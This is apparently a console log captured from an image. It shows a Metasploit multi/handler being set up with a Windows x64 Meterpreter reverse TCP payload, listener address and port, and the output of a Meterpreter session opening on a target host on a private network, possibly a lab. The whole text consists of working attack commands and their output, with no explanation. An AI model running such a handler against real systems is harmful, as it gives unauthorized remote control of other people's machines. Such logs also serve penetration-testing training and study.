 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.152.136
LHOST => 192.168.152.136
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.152.136:4445
[*] Sending stage (203846 bytes) to 192.168.152.225
[*] Meterpreter session 1 opened (192.168.152.136:4445 -> 192.168.152.225:1035) at 2025-10-
28 06:41:01 -0400